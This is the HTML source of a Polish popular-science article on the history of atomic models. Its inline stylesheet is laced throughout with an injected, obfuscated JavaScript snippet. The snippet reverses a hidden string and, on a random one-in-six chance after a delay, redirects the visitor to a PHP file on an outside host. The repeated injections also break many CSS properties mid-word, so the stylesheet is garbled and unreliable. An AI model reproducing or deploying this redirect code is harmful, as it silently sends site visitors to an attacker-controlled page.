    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0px;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    z-index: 100 !important;
    left: 0px;
    right: 0px;
    background: #0000008f;
}
.bdpp-post-content-overlay {
    z-index:0;
}
.bdpp-post-linkoverlay:hover {
    position: absolute;
    width: 100%;
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0px;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    z-index: 100 !important;
    left: 0px;
    right: 0px;
    background: none;	
 -webkit-transition: background-color 500ms linear;
   -moz-transition: background-color 500ms linear;
   -o-transition: background-color 500ms linear;
   -ms-transition: background-color 500ms linear;
    transition: background-color 500ms linear;
    -webkit-animation-direction: alternate; /* Chrome, Safari, Opera */
    animation-direction: alternate;}
.projekty__main .wrapper {
    max-width: 100%;
    margin: 0 au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    position: relative;
}
.bdpp-social-share {
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 15px;
    display: none;
}
.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-grid-content {
    text-align: left;
    border-right: solid 10px #fe5c9d;
    border-radius: 20px;
}
.bdpp-post-grid-wrap.bdpp-design-12 .bdpp-post-overlay {
    text-align: left;
    color: #fff;
    position: absolute;
    bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0px;
    left: 0px;
    z-index: 1;
    padding: 20px;
    width: 100%;
    height: 100%;
}
.bdpp-post-img-bg:hover {
    opacity: 0.8;
    transition: 500ms;
}
.home__main__content .slider {

    -webkit-user-select: text;
    -moz-user-select: text;
    -ms-user-select: text;
    user-select: text;
    max-width: 100%;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.4rem;

}
.home__main__content .slider .block .subtitle {
    font-size: 3rem;
    font-weight: 300;
    line-height: 1.1;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #fe5c9d;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: white;
    border-left: 10px solid #99f;
    border-radius: 40px 0 0;
}
label {
    display: inline-block;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 0.5rem;
    width: 100%;
}

.is-form-style input.is-search-input {

    padding: 8px 12px;
    font-size: 4rem;
    line-height: 1;
    border-radius: 0;
    border: unset;
        border-right-color: unset;
        border-right-style: unset;
        border-right-width: unset;
    border-right-color: unset;
    border-right-style: unset;
    border-right-width: unset;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Robo$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    width: 100%;
    height: 8rem;
    margin: 5rem 0 0;
    text-align: center;
    color: #fff;
    border-right: 10px solid #fe5c9d;
    border-radius: 0 0 30px;

}
div.is-ajax-search-details, div.is-ajax-search-result {
    display: none;
    height: au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    max-width: 114.5rem;
    position: absolute;
    z-index: 999999;
    background: #e2e2e2;
    color: #313131;
    padding: 5px;
    width: 100%;
}
.is-ajax-search-post-details, .is-ajax-search-post {
    clear: both;
    padding: 1rem;
    border-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 1px solid #eceff1;
}

.is-ajax-search-details .mCSB_container > div, .is-ajax-search-post {
    background: #fff;
}
.is-show-more-results {
    border-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: none;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 5px;
    background: #99F;
}
.is-show-more-results-text {
    cursor: pointer;
    padding: 4px 0 3px;
    text-align: center;
    color: #fff;
    font-size: 2rem;
    font-weight: 600;
}
.header__navigation .menu-item a {
    color: #000;
    font-size: 2rem;
    font-weight: 600;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    display: block;
}
.about-us .main::before {
    content: "";
    $NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
    width: 100%;
    height: 82.9rem;
    background: unset;
    position: absolute;
}
.question__main .col-content {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 68%;
    flex: unset;
    max-width: 100%;
}
.yotu-video {
    border-radius: 0.4rem;
    -webkit-box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
    box-shadow: 0 0.9rem 3.2rem 0 rgba(3, 3, 3, 0.23);
    background: #fff;
}

body .yotu-videos.yotu-preset-abnb .yotu-video-title {
    color: #343757 !important;
    font-weight: 700 !important;
    font-size: 17px;
    line-height: 24px !important;
    padding-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    text-decoration: none;
    margin: 0 0 10px !important;
        margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 10px;
    padding-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2rem;
    background: #fff;
    padding-left: 1rem;
}
.bdpp-gridbox-slider-wrap .bdpp-rdmr-btn {

    color: #fff;
    border-color: #fe5c9d;
    background: #fe5c9d;
    font-weight: 600;
    border-radius: 40rem;
    font-size: 1.5rem;

}h2.bdpp-post-title {
    font-size: 3rem;
    line-height: 3.5rem;
    font-weight: 600;
}
h3.bdpp-post-title {
    font-size: 2rem;
    line-height: 2rem;
    font-weight: 600;
}
#menu-item-2937 a {
    color: #fe5c9d !important;
    border: solid 2px;
    padding: 4px;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: -7px !important;
    border-radius: 10px;
}

.home__main__content .slider .block .subtitle {
    font-size: 4rem;
    font-weight: 300;
    line-height: 1.3;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #fe5c9d;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: white;
    border-left: 10px solid #99f;
    border-radius: 40px 0 0;
}
.su-column {
    display: block;
    margin: 0 2% 0 0 !important;
    float: left;
    box-sizing: border-box;
}
 .questions__list .block {
    max-width: 70rem;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;   
    font-size: 4rem;
    font-weight: 300;
    line-height: 1.3;
    margin-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 2.5rem;
    background: #c0ccff;
    padding: 2rem;
    margin-$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 2rem;
    color: #dae6ff;
    border-left: 10px solid #fe5c9d;
    border-radius: 40px 0 0;
    border-bot$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tom: 5px solid #fe5c9d;
}
.projects__main__sliders .editions-slider__single .block__content .heading {
    color: #fff;
    font-size: 2.2rem;
    display: none;
}
.edition-name {
    display: none;
}
#polecane {
    z-index: -1 !important;
    position: absolute !important;
    display: contents;
}
.esgbox-slide--iframe:not(.esgbox-slide--video) .esgbox-content {
    padding: 0;
    width: 80%;
    height: au$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}to;
    max-width: calc(100% - 100px);
    max-height: calc(100% - 88px);
    overflow: visible;
    background: 
    #fff;
}
.questions .main::after {
	content: "";
	$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}top: 0;
	width: 100%;
	height:100rem;
	background: url(/wp-content/themes/wielkiepytania/dist/images/bg1.png) no-repeat center center/cover;
	position: fixed;
	z-index:-10;
}
p {
    margin: 1rem 0 1rem 0;
}
@media (max-width: 991.98px) {
  .header__navigation {
    background: #c9daff;
  }
}
		</style>
					<style type="text/css">
						#is-ajax-search-result-2674 .is-ajax-search-post:hover,
	            #is-ajax-search-result-2674 .is-show-more-results:hover,
	            #is-ajax-search-details-2674 .is-ajax-search-tags-details > div:hover,
	            #is-ajax-search-details-2674 .is-ajax-search-categories-details > div:hover {
					background-color: #fe5c9d !important;
				}
                        				#is-ajax-search-result-2674 .is-ajax-search-post,
				#is-ajax-search-details-2674 .is-ajax-search-post-details {
				    border-color: #9999ff !important;
				}
                #is-ajax-search-result-2674,
                #is-ajax-search-details-2674 {
                    background-color: #9999ff !important;
                }
						.is-form-style-1.is-form-id-2674 .is-search-input:focus,
			.is-form-style-1.is-form-id-2674 .is-search-input:hover,
			.is-form-style-1.is-form-id-2674 .is-search-input,
			.is-form-style-2.is-form-id-2674 .is-search-input:focus,
			.is-form-style-2.is-form-id-2674 .is-search-input:hover,
			.is-form-style-2.is-form-id-2674 .is-search-input,
			.is-form-style-3.is-form-id-2674 .is-search-input:focus,
			.is-form-style-3.is-form-id-2674 .is-search-input:hover,
			.is-form-style-3.is-form-id-2674 .is-search-input,
			.is-form-id-2674 .is-search-input:focus,
			.is-form-id-2674 .is-search-input:hover,
			.is-form-id-2674 .is-search-input {
                                                                                                background-color: #9999ff !important;			}
                        			</style>
		</head>
<body data-rsssl=1 class="wp-singular article-template-default single single-article postid-2487 wp-theme-wielkiepytaniaresources wielkiepytania/resources struktura-mikroswiata app-data index-data singular-data single-data single-article-data single-article-struktura-mikroswiata-data elementor-default elementor-kit-3476">
    <main class="main">
        <div class="overlay"></div>
                    <header class="header">
    <div class="container-header container">
        <a class="header__logo" href="https://www.wielkiepytania.pl/">
                            <img src="https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/images/wielkiepytania-logo.png" alt="">
                    </a>
        <div class="header__toggler">
            <button type="button" class="toggle-button" aria-label="Rozwiń/zwiń menu" aria-expanded="false">
                <span class="visuallyhidden">Menu</span>
                <span class="toggle-button__box">
                    <span class="toggle-button__inner"></span>
                </span>
            </button>
        </div>
        <nav class="header__navigation">
                            <ul id="main-menu" class="menu"><li id="menu-item-2847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2847"><a href="https://www.wielkiepytania.pl/nowosci/">Nowości</a></li>
<li id="menu-item-1172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.wielkiepytania.pl/pytania/">Pytania</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://www.wielkiepytania.pl/formaty/">Formaty</a></li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://www.wielkiepytania.pl/o-nas/">O nas</a></li>
</ul>
                    </nav>
    </div>
</header>
        
        <section class="single-post__main">
    <div class="container">
        <div class="row">
            <div class="col-content col-12">
                <div class="single-post__main__header">
                    <div class="share-box">
                        <p class="share-box__title">Udostępnij:</p>
                        <ul class="share-box__list">
                            <li class="item" data-title="Struktura mikroświata">
                                <a href="https://www.wielkiepytania.pl/article/struktura-mikroswiata/" class="facebook" target="_blank" rel="noopener noreferrer">
                                    <span class="visuallyhidden">Facebook</span>
                                    <span class="icon svg-container" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 291.319 291.319">
	<g>
		<path fill="#3b5998" class="noColor" d="M145.659,0c80.45,0,145.66,65.219,145.66,145.66c0,80.45-65.21,145.659-145.66,145.659
			S0,226.109,0,145.66C0,65.219,65.21,0,145.659,0z"/>
		<path fill="#ffffff" class="noColor" d="M163.394,100.277h18.772v-27.73h-22.067v0.1c-26.738,0.947-32.218,15.977-32.701,31.763h-0.055
			v13.847h-18.207v27.156h18.207v72.793h27.439v-72.793h22.477l4.342-27.156h-26.81v-8.366
			C154.791,104.556,158.341,100.277,163.394,100.277z"/>
 	</g>
</svg>
                                    </span>
                                </a>
                            </li>
                            <li class="item" data-title="Struktura mikroświata">
                                <a href="https://www.wielkiepytania.pl/article/struktura-mikroswiata/" class="twitter" target="_blank" rel="noopener noreferrer">
                                    <span class="visuallyhidden">Twitter</span>
                                    <span class="icon svg-container" aria-hidden="true">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 410.155 410.155">
	<path fill="#000000" d="M403.632,74.18c-9.113,4.041-18.573,7.229-28.28,9.537c10.696-10.164,18.738-22.877,23.275-37.067
	l0,0c1.295-4.051-3.105-7.554-6.763-5.385l0,0c-13.504,8.01-28.05,14.019-43.235,17.862c-0.881,0.223-1.79,0.336-2.702,0.336
	c-2.766,0-5.455-1.027-7.57-2.891c-16.156-14.239-36.935-22.081-58.508-22.081c-9.335,0-18.76,1.455-28.014,4.325
	c-28.672,8.893-50.795,32.544-57.736,61.724c-2.604,10.945-3.309,21.9-2.097,32.56c0.139,1.225-0.44,2.08-0.797,2.481
	c-0.627,0.703-1.516,1.106-2.439,1.106c-0.103,0-0.209-0.005-0.314-0.015c-62.762-5.831-119.358-36.068-159.363-85.14l0,0
	c-2.04-2.503-5.952-2.196-7.578,0.593l0,0C13.677,65.565,9.537,80.937,9.537,96.579c0,23.972,9.631,46.563,26.36,63.032
	c-7.035-1.668-13.844-4.295-20.169-7.808l0,0c-3.06-1.7-6.825,0.485-6.868,3.985l0,0c-0.438,35.612,20.412,67.3,51.646,81.569
	c-0.629,0.015-1.258,0.022-1.888,0.022c-4.951,0-9.964-0.478-14.898-1.421l0,0c-3.446-0.658-6.341,2.611-5.271,5.952l0,0
	c10.138,31.651,37.39,54.981,70.002,60.278c-27.066,18.169-58.585,27.753-91.39,27.753l-10.227-0.006
	c-3.151,0-5.816,2.054-6.619,5.106c-0.791,3.006,0.666,6.177,3.353,7.74c36.966,21.513,79.131,32.883,121.955,32.883
	c37.485,0,72.549-7.439,104.219-22.109c29.033-13.449,54.689-32.674,76.255-57.141c20.09-22.792,35.8-49.103,46.692-78.201
	c10.383-27.737,15.871-57.333,15.871-85.589v-1.346c-0.001-4.537,2.051-8.806,5.631-11.712c13.585-11.03,25.415-24.014,35.16-38.591
	l0,0C411.924,77.126,407.866,72.302,403.632,74.18L403.632,74.18z"/>
</svg>
                                    </span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <h1 class="page-title featured-heading"><span>Struktura mikroświata</span></h1>
                </div>
                                                    <div class="single-post__main__intro">
                        <div class="block">
                            <p class="block__text">Dziś nikt rozsądny nie kwestionuje istnienia atomów. Coraz lepiej znamy ich budowę, właściwości oraz to, jak wchodzą między sobą w interakcje, tworząc cząsteczki. Historia atomizmu obfitowała jednak w rozmaite zakręty i ślepe uliczki.</p>
                        </div>
                    </div>
                                <div class="single-post__main__image" style="background-image: url('https://www.wielkiepytania.pl/wp-content/uploads/2019/04/17h.jpg')"></div>
                <div class="single-post__main__content"><p>Aby prześledzić ewolucję koncepcji atomu, musimy się cofnąć do starożytności. Wszystko zaczęło się od przemyśleń o tym, co się będzie działo, jeśli zaczniemy dzielić jakiś przedmiot materialny, np. kamień. Czy nastąpi taki moment, że już się dalej nie da podzielić, czy też proces ten można kontynuować bez końca? Pierwszym znanym filozofem starożytnym, który rozważał te sprawy (jego poglądy znamy w zasadzie tylko pośrednio, z pism innych greckich filozofów), był żyjący w V w. p.n.e. Leucyp (Leukippos) z Miletu.</p>
<p>Leucyp uważał, że istnieje kres dzielenia, a materia składa się z niewidocznych gołym okiem bardzo małych cząstek, które są w ciągłym ruchu i to właśnie ten ruch powoduje wszystkie przemiany, które możemy dostrzec. Ponad dwa tysiące lat później wielki fizyk, Richard Feynman, zapytany o to, jak można by streścić w jednym zdaniu najważniejszą myśl naukową, odpowiedział: „wszystko zbudowane jest z atomów, stale poruszających się bardzo małych cząstek, które przyciągają się, jeśli są od siebie oddalone, a odpychają, gdy usiłujemy wcisnąć jedną w drugą”. Leucyp naprawdę mógłby być z siebie dumny.</p>
<p>Uczniem Leucypa był Demokryt z Abdery, który twórczo rozwijał poglądy swojego mistrza. To jemu zawdzięczamy nazwę atom (greckie a-tomos – niepodzielny), którą posługujemy się do dziś, chociaż teraz dobrze wiemy, że atomy mają strukturę wewnętrzną i dają się dzielić.</p>
<p><strong>A jednak się dzielą</strong></p>
<p>Przez ponad 2 tysiące lat idee Leucypa i Demokryta były trwałe, ale brakowało im jednoznacznego potwierdzenia doświadczalnego. Zmieniło się to na przełomie XVIII i XIX w. za sprawą angielskiego fizyka i chemika, Johna Daltona, którego dziś uważamy za ojca współczesnej teorii atomistycznej. Swoje poglądy wyłożył w dziele „A New System of Chemical Philosophy” (Nowy system filozofii chemicznej) opublikowanym w 1808 r. Dalton nie rozważał oczywiście struktury wewnętrznej atomów, ponieważ nadal brakowało narzędzi do badań eksperymentalnych. Jednak to on opisał jako pierwszy różnice pomiędzy pierwiastkami (składają się z identycznych atomów), jak też uznał, że cząsteczki składają się z niewielkiej liczby atomów różnych pierwiastków. On także jest autorem prawa stosunków wielokrotnych, określającego, w jakich proporcjach łączą się z sobą atomy tych pierwiastków, które mogą tworzyć razem więcej niż jeden związek.</p>
<p>Pod koniec XIX w. stworzony został układ okresowy pierwiastków (przez Dymitra Mendelejewa), ale przede wszystkim konstruowano coraz więcej narzędzi badawczych, wykorzystywanych do badań atomów. Jednocześnie zauważono też, że atomy niekoniecznie muszą być tak trwałe, jak sądzono dotychczas. W 1896 r. Henri Becquerel odkrył zjawisko promieniotwórczości naturalnej. Intensywne badania w tej dziedzinie rozpoczęła Maria Skłodowska-Curie razem ze swoim mężem, odkrywając niejako przy okazji dwa pierwiastki – polon i rad. Kilkadziesiąt lat później to ich córka, Irena, wraz z mężem, Frederikiem Joliot dokona odkrycia promieniotwórczości sztucznej. Jest to promieniotwórczość uzyskiwana przez napromieniowanie trwałych izotopów neutronami lub cząstki alfa, w wyniku której powstają zupełnie nowe jądra radioaktywne. Dziś szeroko stosujemy te metody do otrzymywania izotopów wykorzystywanych m.in. w diagnostyce i terapii medycznej.</p>
<p>Wróćmy jednak do przełomu XIX i XX w. W 1897 r. J.J. Thomson odkrył elektrony i stwierdził, że muszą być one składnikami atomów. To on jako pierwszy zaproponował model budowy atomu, nazwany później modelem „ciasta z rodzynkami” (ang. plum pudding). Wiedząc, że atom jest obojętny elektrycznie, ale jednocześnie musi zawierać elektrony, uznał, że jest to naładowana dodatnio kula wewnątrz której tkwią ujemne elektrony – podobnie jak w rodzynki cieście. Dość szybko okazało się jednak, że choć taki model można opisać matematycznie w przypadku, gdy jest w nim kilka elektronów, nie da się tego zrobić dla cięższych atomów, w których tych elektronów jest kilkadziesiąt. Dlatego też model Thomsona przetrwał zaledwie kilkanaście lat.</p>
<p><strong>Zaskakujące odbicie</strong></p>
<p>W 1909 r. Ernst Marsden oraz Hans Geiger (tak, ten od licznika), pracując pod kierunkiem Ernesta Rutherforda, wykonali słynny eksperyment, w którym cienka folia złota była bombardowana cząstkami alfa (jądrami helu). Wyniki doświadczeń były szokujące. Okazało się bowiem, że pewna część cząstek (mniej więcej jedna na 8 tys., jak oszacowano) ulegała odbiciu i wracała w kierunku źródła. Rutherford skomentował to następująco: „To było chyba najbardziej niewiarygodne zdarzenie w moim życiu. To tak, jakby pocisk artyleryjski wielkiego kalibru, wystrzelony w kierunku papierowej serwetki, odbił się od niej i powrócił do strzelającego.”</p>
<p>Analizując uzyskane wyniki, uczony doszedł do wniosku, że atomy złota muszą składać się z bardzo małego, naładowanego jądra otoczonego elektronami, które są zbyt małe, aby oddziaływać z bombardującymi cząstkami alfa. Atom to w większości pusta przestrzeń. Dlatego też większość cząstek alfa bez problemu przechodzi przez folię po linii prostej, natomiast część ulega lekkiemu odchyleniu, które wynika ze zwykłego oddziaływania elektrostatycznego dwóch ładunków dodatnich. Jednak w przypadku, gdy cząstka trafi w jądro, ulega odbiciu w kierunku źródła. Dziś już wiemy, że średnica jądra stanowi ok. 1/100000 średnicy atomu i to w nim skupia się praktycznie cała masa.</p>
<p>Model atomu Rutherforda był pierwszym, w którym atom składał się z wielu cząstek, nazwanych potem elementarnymi. Trzeba jednak podkreślić, że nie wyjaśniał on wielu istotnych kwestii, a przede wszystkim trwałości atomu. Gdyby był on zbudowany tak, jak to postulował Rutherford, oddziaływanie elektrostatyczne dodatnio naładowanego jądra i krążących wokół niego ujemnych elektronów bardzo szybko spowodowałoby ich przyciągnięcie przez jądro. Ten problem wymagał zupełnie nowego podejścia i rozwiązania.</p>
<p><strong>Bohr i mechanika kwantowa</strong></p>
